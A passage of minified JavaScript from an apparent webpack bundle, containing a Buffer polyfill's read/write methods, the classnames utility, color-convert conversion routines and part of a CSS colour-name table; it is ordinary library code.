_=this[m],C=this[m+7];(void 0===_||void 0===C)&&boundsError(m,this.length-8);let N=_+256*this[++m]+65536*this[++m]+16777216*this[++m],T=this[++m]+256*this[++m]+65536*this[++m]+16777216*C;return BigInt(N)+(BigInt(T)<<BigInt(32))}),Buffer.prototype.readBigUInt64BE=defineBigIntMethod(function(m){validateNumber(m>>>=0,"offset");let _=this[m],C=this[m+7];(void 0===_||void 0===C)&&boundsError(m,this.length-8);let N=16777216*_+65536*this[++m]+256*this[++m]+this[++m],T=16777216*this[++m]+65536*this[++m]+256*this[++m]+C;return(BigInt(N)<<BigInt(32))+BigInt(T)}),Buffer.prototype.readIntLE=function(m,_,C){m>>>=0,_>>>=0,C||checkOffset(m,_,this.length);let N=this[m],T=1,L=0;for(;++L<_&&(T*=256);)N+=this[m+L]*T;return N>=(T*=128)&&(N-=Math.pow(2,8*_)),N},Buffer.prototype.readIntBE=function(m,_,C){m>>>=0,_>>>=0,C||checkOffset(m,_,this.length);let N=_,T=1,L=this[m+--N];for(;N>0&&(T*=256);)L+=this[m+--N]*T;return L>=(T*=128)&&(L-=Math.pow(2,8*_)),L},Buffer.prototype.readInt8=function(m,_){return(m>>>=0,_||checkOffset(m,1,this.length),128&this[m])?-((255-this[m]+1)*1):this[m]},Buffer.prototype.readInt16LE=function(m,_){m>>>=0,_||checkOffset(m,2,this.length);let C=this[m]|this[m+1]<<8;return 32768&C?4294901760|C:C},Buffer.prototype.readInt16BE=function(m,_){m>>>=0,_||checkOffset(m,2,this.length);let C=this[m+1]|this[m]<<8;return 32768&C?4294901760|C:C},Buffer.prototype.readInt32LE=function(m,_){return m>>>=0,_||checkOffset(m,4,this.length),this[m]|this[m+1]<<8|this[m+2]<<16|this[m+3]<<24},Buffer.prototype.readInt32BE=function(m,_){return m>>>=0,_||checkOffset(m,4,this.length),this[m]<<24|this[m+1]<<16|this[m+2]<<8|this[m+3]},Buffer.prototype.readBigInt64LE=defineBigIntMethod(function(m){validateNumber(m>>>=0,"offset");let _=this[m],C=this[m+7];(void 0===_||void 0===C)&&boundsError(m,this.length-8);let N=this[m+4]+256*this[m+5]+65536*this[m+6]+(C<<24);return(BigInt(N)<<BigInt(32))+BigInt(_+256*this[++m]+65536*this[++m]+16777216*this[++m])}),Buffer.prototype.readBigInt64BE=defineBigIntMethod(function(m){validateNumber(m>>>=0,"offset");let _=this[m],C=this[m+7];(void 0===_||void 0===C)&&boundsError(m,this.length-8);let N=(_<<24)+65536*this[++m]+256*this[++m]+this[++m];return(BigInt(N)<<BigInt(32))+BigInt(16777216*this[++m]+65536*this[++m]+256*this[++m]+C)}),Buffer.prototype.readFloatLE=function(m,_){return m>>>=0,_||checkOffset(m,4,this.length),T.read(this,m,!0,23,4)},Buffer.prototype.readFloatBE=function(m,_){return m>>>=0,_||checkOffset(m,4,this.length),T.read(this,m,!1,23,4)},Buffer.prototype.readDoubleLE=function(m,_){return m>>>=0,_||checkOffset(m,8,this.length),T.read(this,m,!0,52,8)},Buffer.prototype.readDoubleBE=function(m,_){return m>>>=0,_||checkOffset(m,8,this.length),T.read(this,m,!1,52,8)},Buffer.prototype.writeUintLE=Buffer.prototype.writeUIntLE=function(m,_,C,N){if(m=+m,_>>>=0,C>>>=0,!N){let N=Math.pow(2,8*C)-1;checkInt(this,m,_,C,N,0)}let T=1,L=0;for(this[_]=255&m;++L<C&&(T*=256);)this[_+L]=m/T&255;return _+C},Buffer.prototype.writeUintBE=Buffer.prototype.writeUIntBE=function(m,_,C,N){if(m=+m,_>>>=0,C>>>=0,!N){let N=Math.pow(2,8*C)-1;checkInt(this,m,_,C,N,0)}let T=C-1,L=1;for(this[_+T]=255&m;--T>=0&&(L*=256);)this[_+T]=m/L&255;return _+C},Buffer.prototype.writeUint8=Buffer.prototype.writeUInt8=function(m,_,C){return m=+m,_>>>=0,C||checkInt(this,m,_,1,255,0),this[_]=255&m,_+1},Buffer.prototype.writeUint16LE=Buffer.prototype.writeUInt16LE=function(m,_,C){return m=+m,_>>>=0,C||checkInt(this,m,_,2,65535,0),this[_]=255&m,this[_+1]=m>>>8,_+2},Buffer.prototype.writeUint16BE=Buffer.prototype.writeUInt16BE=function(m,_,C){return m=+m,_>>>=0,C||checkInt(this,m,_,2,65535,0),this[_]=m>>>8,this[_+1]=255&m,_+2},Buffer.prototype.writeUint32LE=Buffer.prototype.writeUInt32LE=function(m,_,C){return m=+m,_>>>=0,C||checkInt(this,m,_,4,4294967295,0),this[_+3]=m>>>24,this[_+2]=m>>>16,this[_+1]=m>>>8,this[_]=255&m,_+4},Buffer.prototype.writeUint32BE=Buffer.prototype.writeUInt32BE=function(m,_,C){return m=+m,_>>>=0,C||checkInt(this,m,_,4,4294967295,0),this[_]=m>>>24,this[_+1]=m>>>16,this[_+2]=m>>>8,this[_+3]=255&m,_+4},Buffer.prototype.writeBigUInt64LE=defineBigIntMethod(function(m,_=0){return wrtBigUInt64LE(this,m,_,BigInt(0),BigInt("0xffffffffffffffff"))}),Buffer.prototype.writeBigUInt64BE=defineBigIntMethod(function(m,_=0){return wrtBigUInt64BE(this,m,_,BigInt(0),BigInt("0xffffffffffffffff"))}),Buffer.prototype.writeIntLE=function(m,_,C,N){if(m=+m,_>>>=0,!N){let N=Math.pow(2,8*C-1);checkInt(this,m,_,C,N-1,-N)}let T=0,L=1,D=0;for(this[_]=255&m;++T<C&&(L*=256);)m<0&&0===D&&0!==this[_+T-1]&&(D=1),this[_+T]=(m/L>>0)-D&255;return _+C},Buffer.prototype.writeIntBE=function(m,_,C,N){if(m=+m,_>>>=0,!N){let N=Math.pow(2,8*C-1);checkInt(this,m,_,C,N-1,-N)}let T=C-1,L=1,D=0;for(this[_+T]=255&m;--T>=0&&(L*=256);)m<0&&0===D&&0!==this[_+T+1]&&(D=1),this[_+T]=(m/L>>0)-D&255;return _+C},Buffer.prototype.writeInt8=function(m,_,C){return m=+m,_>>>=0,C||checkInt(this,m,_,1,127,-128),m<0&&(m=255+m+1),this[_]=255&m,_+1},Buffer.prototype.writeInt16LE=function(m,_,C){return m=+m,_>>>=0,C||checkInt(this,m,_,2,32767,-32768),this[_]=255&m,this[_+1]=m>>>8,_+2},Buffer.prototype.writeInt16BE=function(m,_,C){return m=+m,_>>>=0,C||checkInt(this,m,_,2,32767,-32768),this[_]=m>>>8,this[_+1]=255&m,_+2},Buffer.prototype.writeInt32LE=function(m,_,C){return m=+m,_>>>=0,C||checkInt(this,m,_,4,2147483647,-2147483648),this[_]=255&m,this[_+1]=m>>>8,this[_+2]=m>>>16,this[_+3]=m>>>24,_+4},Buffer.prototype.writeInt32BE=function(m,_,C){return m=+m,_>>>=0,C||checkInt(this,m,_,4,2147483647,-2147483648),m<0&&(m=4294967295+m+1),this[_]=m>>>24,this[_+1]=m>>>16,this[_+2]=m>>>8,this[_+3]=255&m,_+4},Buffer.prototype.writeBigInt64LE=defineBigIntMethod(function(m,_=0){return wrtBigUInt64LE(this,m,_,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),Buffer.prototype.writeBigInt64BE=defineBigIntMethod(function(m,_=0){return wrtBigUInt64BE(this,m,_,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),Buffer.prototype.writeFloatLE=function(m,_,C){return writeFloat(this,m,_,!0,C)},Buffer.prototype.writeFloatBE=function(m,_,C){return writeFloat(this,m,_,!1,C)},Buffer.prototype.writeDoubleLE=function(m,_,C){return writeDouble(this,m,_,!0,C)},Buffer.prototype.writeDoubleBE=function(m,_,C){return writeDouble(this,m,_,!1,C)},Buffer.prototype.copy=function(m,_,C,N){if(!Buffer.isBuffer(m))throw TypeError("argument should be a Buffer");if(C||(C=0),N||0===N||(N=this.length),_>=m.length&&(_=m.length),_||(_=0),N>0&&N<C&&(N=C),N===C||0===m.length||0===this.length)return 0;if(_<0)throw RangeError("targetStart out of bounds");if(C<0||C>=this.length)throw RangeError("Index out of range");if(N<0)throw RangeError("sourceEnd out of bounds");N>this.length&&(N=this.length),m.length-_<N-C&&(N=m.length-_+C);let T=N-C;return this===m&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(_,C,N):Uint8Array.prototype.set.call(m,this.subarray(C,N),_),T},Buffer.prototype.fill=function(m,_,C,N){let T;if("string"==typeof m){if("string"==typeof _?(N=_,_=0,C=this.length):"string"==typeof C&&(N=C,C=this.length),void 0!==N&&"string"!=typeof N)throw TypeError("encoding must be a string");if("string"==typeof N&&!Buffer.isEncoding(N))throw TypeError("Unknown encoding: "+N);if(1===m.length){let _=m.charCodeAt(0);("utf8"===N&&_<128||"latin1"===N)&&(m=_)}}else"number"==typeof m?m&=255:"boolean"==typeof m&&(m=Number(m));if(_<0||this.length<_||this.length<C)throw RangeError("Out of range index");if(C<=_)return this;if(_>>>=0,C=void 0===C?this.length:C>>>0,m||(m=0),"number"==typeof m)for(T=_;T<C;++T)this[T]=m;else{let L=Buffer.isBuffer(m)?m:Buffer.from(m,N),D=L.length;if(0===D)throw TypeError('The value "'+m+'" is invalid for argument "value"');for(T=0;T<C-_;++T)this[T+_]=L[T%D]}return this};let D={};function E(m,_,C){D[m]=class extends C{constructor(){super(),Object.defineProperty(this,"message",{value:_.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${m}]`,this.stack,delete this.name}get code(){return m}set code(m){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:m,writable:!0})}toString(){return`${this.name} [${m}]: ${this.message}`}}}function addNumericalSeparator(m){let _="",C=m.length,N="-"===m[0]?1:0;for(;C>=N+4;C-=3)_=`_${m.slice(C-3,C)}${_}`;return`${m.slice(0,C)}${_}`}function checkIntBI(m,_,C,N,T,L){if(m>C||m<_){let N;let T="bigint"==typeof _?"n":"";throw N=L>3?0===_||_===BigInt(0)?`>= 0${T} and < 2${T} ** ${(L+1)*8}${T}`:`>= -(2${T} ** ${(L+1)*8-1}${T}) and < 2 ** ${(L+1)*8-1}${T}`:`>= ${_}${T} and <= ${C}${T}`,new D.ERR_OUT_OF_RANGE("value",N,m)}validateNumber(T,"offset"),(void 0===N[T]||void 0===N[T+L])&&boundsError(T,N.length-(L+1))}function validateNumber(m,_){if("number"!=typeof m)throw new D.ERR_INVALID_ARG_TYPE(_,"number",m)}function boundsError(m,_,C){if(Math.floor(m)!==m)throw validateNumber(m,C),new D.ERR_OUT_OF_RANGE(C||"offset","an integer",m);if(_<0)throw new D.ERR_BUFFER_OUT_OF_BOUNDS;throw new D.ERR_OUT_OF_RANGE(C||"offset",`>= ${C?1:0} and <= ${_}`,m)}E("ERR_BUFFER_OUT_OF_BOUNDS",function(m){return m?`${m} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"},RangeError),E("ERR_INVALID_ARG_TYPE",function(m,_){return`The "${m}" argument must be of type number. Received type ${typeof _}`},TypeError),E("ERR_OUT_OF_RANGE",function(m,_,C){let N=`The value of "${m}" is out of range.`,T=C;return Number.isInteger(C)&&Math.abs(C)>4294967296?T=addNumericalSeparator(String(C)):"bigint"==typeof C&&(T=String(C),(C>BigInt(2)**BigInt(32)||C<-(BigInt(2)**BigInt(32)))&&(T=addNumericalSeparator(T)),T+="n"),N+=` It must be ${_}. Received ${T}`},RangeError);let Z=/[^+/0-9A-Za-z-_]/g;function utf8ToBytes(m,_){let C;_=_||1/0;let N=m.length,T=null,L=[];for(let D=0;D<N;++D){if((C=m.charCodeAt(D))>55295&&C<57344){if(!T){if(C>56319||D+1===N){(_-=3)>-1&&L.push(239,191,189);continue}T=C;continue}if(C<56320){(_-=3)>-1&&L.push(239,191,189),T=C;continue}C=(T-55296<<10|C-56320)+65536}else T&&(_-=3)>-1&&L.push(239,191,189);if(T=null,C<128){if((_-=1)<0)break;L.push(C)}else if(C<2048){if((_-=2)<0)break;L.push(C>>6|192,63&C|128)}else if(C<65536){if((_-=3)<0)break;L.push(C>>12|224,C>>6&63|128,63&C|128)}else if(C<1114112){if((_-=4)<0)break;L.push(C>>18|240,C>>12&63|128,C>>6&63|128,63&C|128)}else throw Error("Invalid code point")}return L}function base64ToBytes(m){return N.toByteArray(function(m){if((m=(m=m.split("=")[0]).trim().replace(Z,"")).length<2)return"";for(;m.length%4!=0;)m+="=";return m}(m))}function blitBuffer(m,_,C,N){let T;for(T=0;T<N&&!(T+C>=_.length)&&!(T>=m.length);++T)_[T+C]=m[T];return T}function isInstance(m,_){return m instanceof _||null!=m&&null!=m.constructor&&null!=m.constructor.name&&m.constructor.name===_.name}let B=function(){let m="0123456789abcdef",_=Array(256);for(let C=0;C<16;++C){let N=16*C;for(let T=0;T<16;++T)_[N+T]=m[C]+m[T]}return _}();function defineBigIntMethod(m){return"undefined"==typeof BigInt?BufferBigIntNotDefined:m}function BufferBigIntNotDefined(){throw Error("BigInt not supported")}},63099:function(m,_,C){"use strict";var N=C(72870),T=C(72755),L=T(N("String.prototype.indexOf"));m.exports=function(m,_){var C=N(m,!!_);return"function"==typeof C&&L(m,".prototype.")>-1?T(C):C}},72755:function(m,_,C){"use strict";var N=C(3569),T=C(72870),L=T("%Function.prototype.apply%"),D=T("%Function.prototype.call%"),Z=T("%Reflect.apply%",!0)||N.call(D,L),B=T("%Object.getOwnPropertyDescriptor%",!0),U=T("%Object.defineProperty%",!0),H=T("%Math.max%");if(U)try{U({},"a",{value:1})}catch(m){U=null}m.exports=function(m){var _=Z(N,D,arguments);return B&&U&&B(_,"length").configurable&&U(_,"length",{value:1+H(0,m.length-(arguments.length-1))}),_};var applyBind=function(){return Z(N,L,arguments)};U?U(m.exports,"apply",{value:applyBind}):m.exports.apply=applyBind},19803:function(m,_){var C;/*!
  Copyright (c) 2018 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/!function(){"use strict";var N={}.hasOwnProperty;function classNames(){for(var m=[],_=0;_<arguments.length;_++){var C=arguments[_];if(C){var T=typeof C;if("string"===T||"number"===T)m.push(C);else if(Array.isArray(C)){if(C.length){var L=classNames.apply(null,C);L&&m.push(L)}}else if("object"===T){if(C.toString===Object.prototype.toString)for(var D in C)N.call(C,D)&&C[D]&&m.push(D);else m.push(C.toString())}}}return m.join(" ")}m.exports?(classNames.default=classNames,m.exports=classNames):void 0!==(C=(function(){return classNames}).apply(_,[]))&&(m.exports=C)}()},84875:function(m,_){var C;/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var N={}.hasOwnProperty;function classNames(){for(var m=[],_=0;_<arguments.length;_++){var C=arguments[_];if(C){var T=typeof C;if("string"===T||"number"===T)m.push(C);else if(Array.isArray(C)){if(C.length){var L=classNames.apply(null,C);L&&m.push(L)}}else if("object"===T){if(C.toString!==Object.prototype.toString&&!C.toString.toString().includes("[native code]")){m.push(C.toString());continue}for(var D in C)N.call(C,D)&&C[D]&&m.push(D)}}}return m.join(" ")}m.exports?(classNames.default=classNames,m.exports=classNames):void 0!==(C=(function(){return classNames}).apply(_,[]))&&(m.exports=C)}()},5101:function(m,_,C){let N=C(99419),T={};for(let m of Object.keys(N))T[N[m]]=m;let L={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};for(let _ of(m.exports=L,Object.keys(L))){if(!("channels"in L[_]))throw Error("missing channels property: "+_);if(!("labels"in L[_]))throw Error("missing channel labels property: "+_);if(L[_].labels.length!==L[_].channels)throw Error("channel and label counts mismatch: "+_);let{channels:m,labels:C}=L[_];delete L[_].channels,delete L[_].labels,Object.defineProperty(L[_],"channels",{value:m}),Object.defineProperty(L[_],"labels",{value:C})}L.rgb.hsl=function(m){let _;let C=m[0]/255,N=m[1]/255,T=m[2]/255,L=Math.min(C,N,T),D=Math.max(C,N,T),Z=D-L;D===L?_=0:C===D?_=(N-T)/Z:N===D?_=2+(T-C)/Z:T===D&&(_=4+(C-N)/Z),(_=Math.min(60*_,360))<0&&(_+=360);let B=(L+D)/2;return[_,100*(D===L?0:B<=.5?Z/(D+L):Z/(2-D-L)),100*B]},L.rgb.hsv=function(m){let _,C,N,T,L;let D=m[0]/255,Z=m[1]/255,B=m[2]/255,U=Math.max(D,Z,B),H=U-Math.min(D,Z,B),diffc=function(m){return(U-m)/6/H+.5};return 0===H?(T=0,L=0):(L=H/U,_=diffc(D),C=diffc(Z),N=diffc(B),D===U?T=N-C:Z===U?T=1/3+_-N:B===U&&(T=2/3+C-_),T<0?T+=1:T>1&&(T-=1)),[360*T,100*L,100*U]},L.rgb.hwb=function(m){let _=m[0],C=m[1],N=m[2],T=L.rgb.hsl(m)[0],D=1/255*Math.min(_,Math.min(C,N));return[T,100*D,100*(N=1-1/255*Math.max(_,Math.max(C,N)))]},L.rgb.cmyk=function(m){let _=m[0]/255,C=m[1]/255,N=m[2]/255,T=Math.min(1-_,1-C,1-N);return[100*((1-_-T)/(1-T)||0),100*((1-C-T)/(1-T)||0),100*((1-N-T)/(1-T)||0),100*T]},L.rgb.keyword=function(m){let _;let C=T[m];if(C)return C;let L=1/0;for(let C of Object.keys(N)){let T=N[C],D=(m[0]-T[0])**2+(m[1]-T[1])**2+(m[2]-T[2])**2;D<L&&(L=D,_=C)}return _},L.keyword.rgb=function(m){return N[m]},L.rgb.xyz=function(m){let _=m[0]/255,C=m[1]/255,N=m[2]/255;_=_>.04045?((_+.055)/1.055)**2.4:_/12.92,C=C>.04045?((C+.055)/1.055)**2.4:C/12.92,N=N>.04045?((N+.055)/1.055)**2.4:N/12.92;let T=.4124*_+.3576*C+.1805*N,L=.2126*_+.7152*C+.0722*N,D=.0193*_+.1192*C+.9505*N;return[100*T,100*L,100*D]},L.rgb.lab=function(m){let _=L.rgb.xyz(m),C=_[0],N=_[1],T=_[2];C/=95.047,N/=100,T/=108.883,C=C>.008856?C**(1/3):7.787*C+16/116,N=N>.008856?N**(1/3):7.787*N+16/116,T=T>.008856?T**(1/3):7.787*T+16/116;let D=116*N-16,Z=500*(C-N),B=200*(N-T);return[D,Z,B]},L.hsl.rgb=function(m){let _,C,N;let T=m[0]/360,L=m[1]/100,D=m[2]/100;if(0===L)return[N=255*D,N,N];_=D<.5?D*(1+L):D+L-D*L;let Z=2*D-_,B=[0,0,0];for(let m=0;m<3;m++)(C=T+-(1/3*(m-1)))<0&&C++,C>1&&C--,N=6*C<1?Z+(_-Z)*6*C:2*C<1?_:3*C<2?Z+(_-Z)*(2/3-C)*6:Z,B[m]=255*N;return B},L.hsl.hsv=function(m){let _=m[0],C=m[1]/100,N=m[2]/100,T=C,L=Math.max(N,.01);N*=2,C*=N<=1?N:2-N,T*=L<=1?L:2-L;let D=(N+C)/2,Z=0===N?2*T/(L+T):2*C/(N+C);return[_,100*Z,100*D]},L.hsv.rgb=function(m){let _=m[0]/60,C=m[1]/100,N=m[2]/100,T=Math.floor(_)%6,L=_-Math.floor(_),D=255*N*(1-C),Z=255*N*(1-C*L),B=255*N*(1-C*(1-L));switch(N*=255,T){case 0:return[N,B,D];case 1:return[Z,N,D];case 2:return[D,N,B];case 3:return[D,Z,N];case 4:return[B,D,N];case 5:return[N,D,Z]}},L.hsv.hsl=function(m){let _,C;let N=m[0],T=m[1]/100,L=m[2]/100,D=Math.max(L,.01);C=(2-T)*L;let Z=(2-T)*D;return[N,100*(T*D/(Z<=1?Z:2-Z)||0),100*(C/=2)]},L.hwb.rgb=function(m){let _,C,N,T;let L=m[0]/360,D=m[1]/100,Z=m[2]/100,B=D+Z;B>1&&(D/=B,Z/=B);let U=Math.floor(6*L),H=1-Z;_=6*L-U,(1&U)!=0&&(_=1-_);let W=D+_*(H-D);switch(U){default:case 6:case 0:C=H,N=W,T=D;break;case 1:C=W,N=H,T=D;break;case 2:C=D,N=H,T=W;break;case 3:C=D,N=W,T=H;break;case 4:C=W,N=D,T=H;break;case 5:C=H,N=D,T=W}return[255*C,255*N,255*T]},L.cmyk.rgb=function(m){let _=m[0]/100,C=m[1]/100,N=m[2]/100,T=m[3]/100,L=1-Math.min(1,_*(1-T)+T),D=1-Math.min(1,C*(1-T)+T),Z=1-Math.min(1,N*(1-T)+T);return[255*L,255*D,255*Z]},L.xyz.rgb=function(m){let _,C,N;let T=m[0]/100,L=m[1]/100,D=m[2]/100;return _=(_=3.2406*T+-1.5372*L+-.4986*D)>.0031308?1.055*_**(1/2.4)-.055:12.92*_,C=(C=-.9689*T+1.8758*L+.0415*D)>.0031308?1.055*C**(1/2.4)-.055:12.92*C,N=(N=.0557*T+-.204*L+1.057*D)>.0031308?1.055*N**(1/2.4)-.055:12.92*N,[255*(_=Math.min(Math.max(0,_),1)),255*(C=Math.min(Math.max(0,C),1)),255*(N=Math.min(Math.max(0,N),1))]},L.xyz.lab=function(m){let _=m[0],C=m[1],N=m[2];_/=95.047,C/=100,N/=108.883,_=_>.008856?_**(1/3):7.787*_+16/116,C=C>.008856?C**(1/3):7.787*C+16/116,N=N>.008856?N**(1/3):7.787*N+16/116;let T=116*C-16,L=500*(_-C),D=200*(C-N);return[T,L,D]},L.lab.xyz=function(m){let _,C,N;let T=m[0],L=m[1],D=m[2];_=L/500+(C=(T+16)/116),N=C-D/200;let Z=C**3,B=_**3,U=N**3;return C=(Z>.008856?Z:(C-16/116)/7.787)*100,[_=(B>.008856?B:(_-16/116)/7.787)*95.047,C,N=(U>.008856?U:(N-16/116)/7.787)*108.883]},L.lab.lch=function(m){let _;let C=m[0],N=m[1],T=m[2],L=Math.atan2(T,N);(_=360*L/2/Math.PI)<0&&(_+=360);let D=Math.sqrt(N*N+T*T);return[C,D,_]},L.lch.lab=function(m){let _=m[0],C=m[1],N=m[2],T=N/360*2*Math.PI,L=C*Math.cos(T),D=C*Math.sin(T);return[_,L,D]},L.rgb.ansi16=function(m,_=null){let[C,N,T]=m,D=null===_?L.rgb.hsv(m)[2]:_;if(0===(D=Math.round(D/50)))return 30;let Z=30+(Math.round(T/255)<<2|Math.round(N/255)<<1|Math.round(C/255));return 2===D&&(Z+=60),Z},L.hsv.ansi16=function(m){return L.rgb.ansi16(L.hsv.rgb(m),m[2])},L.rgb.ansi256=function(m){let _=m[0],C=m[1],N=m[2];if(_===C&&C===N)return _<8?16:_>248?231:Math.round((_-8)/247*24)+232;let T=16+36*Math.round(_/255*5)+6*Math.round(C/255*5)+Math.round(N/255*5);return T},L.ansi16.rgb=function(m){let _=m%10;if(0===_||7===_)return m>50&&(_+=3.5),[_=_/10.5*255,_,_];let C=(~~(m>50)+1)*.5,N=(1&_)*C*255,T=(_>>1&1)*C*255,L=(_>>2&1)*C*255;return[N,T,L]},L.ansi256.rgb=function(m){let _;if(m>=232){let _=(m-232)*10+8;return[_,_,_]}m-=16;let C=Math.floor(m/36)/5*255,N=Math.floor((_=m%36)/6)/5*255;return[C,N,_%6/5*255]},L.rgb.hex=function(m){let _=((255&Math.round(m[0]))<<16)+((255&Math.round(m[1]))<<8)+(255&Math.round(m[2])),C=_.toString(16).toUpperCase();return"000000".substring(C.length)+C},L.hex.rgb=function(m){let _=m.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!_)return[0,0,0];let C=_[0];3===_[0].length&&(C=C.split("").map(m=>m+m).join(""));let N=parseInt(C,16);return[N>>16&255,N>>8&255,255&N]},L.rgb.hcg=function(m){let _=m[0]/255,C=m[1]/255,N=m[2]/255,T=Math.max(Math.max(_,C),N),L=Math.min(Math.min(_,C),N),D=T-L;return[360*((D<=0?0:T===_?(C-N)/D%6:T===C?2+(N-_)/D:4+(_-C)/D)/6%1),100*D,100*(D<1?L/(1-D):0)]},L.hsl.hcg=function(m){let _=m[1]/100,C=m[2]/100,N=C<.5?2*_*C:2*_*(1-C),T=0;return N<1&&(T=(C-.5*N)/(1-N)),[m[0],100*N,100*T]},L.hsv.hcg=function(m){let _=m[1]/100,C=m[2]/100,N=_*C,T=0;return N<1&&(T=(C-N)/(1-N)),[m[0],100*N,100*T]},L.hcg.rgb=function(m){let _=m[0]/360,C=m[1]/100,N=m[2]/100;if(0===C)return[255*N,255*N,255*N];let T=[0,0,0],L=_%1*6,D=L%1,Z=1-D,B=0;switch(Math.floor(L)){case 0:T[0]=1,T[1]=D,T[2]=0;break;case 1:T[0]=Z,T[1]=1,T[2]=0;break;case 2:T[0]=0,T[1]=1,T[2]=D;break;case 3:T[0]=0,T[1]=Z,T[2]=1;break;case 4:T[0]=D,T[1]=0,T[2]=1;break;default:T[0]=1,T[1]=0,T[2]=Z}return B=(1-C)*N,[(C*T[0]+B)*255,(C*T[1]+B)*255,(C*T[2]+B)*255]},L.hcg.hsv=function(m){let _=m[1]/100,C=m[2]/100,N=_+C*(1-_),T=0;return N>0&&(T=_/N),[m[0],100*T,100*N]},L.hcg.hsl=function(m){let _=m[1]/100,C=m[2]/100,N=C*(1-_)+.5*_,T=0;return N>0&&N<.5?T=_/(2*N):N>=.5&&N<1&&(T=_/(2*(1-N))),[m[0],100*T,100*N]},L.hcg.hwb=function(m){let _=m[1]/100,C=m[2]/100,N=_+C*(1-_);return[m[0],(N-_)*100,(1-N)*100]},L.hwb.hcg=function(m){let _=m[1]/100,C=m[2]/100,N=1-C,T=N-_,L=0;return T<1&&(L=(N-T)/(1-T)),[m[0],100*T,100*L]},L.apple.rgb=function(m){return[m[0]/65535*255,m[1]/65535*255,m[2]/65535*255]},L.rgb.apple=function(m){return[m[0]/255*65535,m[1]/255*65535,m[2]/255*65535]},L.gray.rgb=function(m){return[m[0]/100*255,m[0]/100*255,m[0]/100*255]},L.gray.hsl=function(m){return[0,0,m[0]]},L.gray.hsv=L.gray.hsl,L.gray.hwb=function(m){return[0,100,m[0]]},L.gray.cmyk=function(m){return[0,0,0,m[0]]},L.gray.lab=function(m){return[m[0],0,0]},L.gray.hex=function(m){let _=255&Math.round(m[0]/100*255),C=((_<<16)+(_<<8)+_).toString(16).toUpperCase();return"000000".substring(C.length)+C},L.rgb.gray=function(m){let _=(m[0]+m[1]+m[2])/3;return[_/255*100]}},2771:function(m,_,C){let N=C(5101),T=C(3153),L={},D=Object.keys(N);D.forEach(m=>{L[m]={},Object.defineProperty(L[m],"channels",{value:N[m].channels}),Object.defineProperty(L[m],"labels",{value:N[m].labels});let _=T(m),C=Object.keys(_);C.forEach(C=>{let N=_[C];L[m][C]=function(m){let wrappedFn=function(..._){let C=_[0];if(null==C)return C;C.length>1&&(_=C);let N=m(_);if("object"==typeof N)for(let m=N.length,_=0;_<m;_++)N[_]=Math.round(N[_]);return N};return"conversion"in m&&(wrappedFn.conversion=m.conversion),wrappedFn}(N),L[m][C].raw=function(m){let wrappedFn=function(..._){let C=_[0];return null==C?C:(C.length>1&&(_=C),m(_))};return"conversion"in m&&(wrappedFn.conversion=m.conversion),wrappedFn}(N)})}),m.exports=L},3153:function(m,_,C){let N=C(5101);m.exports=function(m){let _=function(m){let _=function(){let m={},_=Object.keys(N);for(let C=_.length,N=0;N<C;N++)m[_[N]]={distance:-1,parent:null};return m}(),C=[m];for(_[m].distance=0;C.length;){let m=C.pop(),T=Object.keys(N[m]);for(let N=T.length,L=0;L<N;L++){let N=T[L],D=_[N];-1===D.distance&&(D.distance=_[m].distance+1,D.parent=m,C.unshift(N))}}return _}(m),C={},T=Object.keys(_);for(let m=T.length,L=0;L<m;L++){let m=T[L],D=_[m];null!==D.parent&&(C[m]=function(m,_){let C=[_[m].parent,m],T=N[_[m].parent][m],L=_[m].parent;for(;_[L].parent;)C.unshift(_[L].parent),T=function(m,_){return function(C){return _(m(C))}}(N[_[L].parent][L],T),L=_[L].parent;return T.conversion=C,T}(m,_))}return C}},99419:function(m){"use strict";m.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,12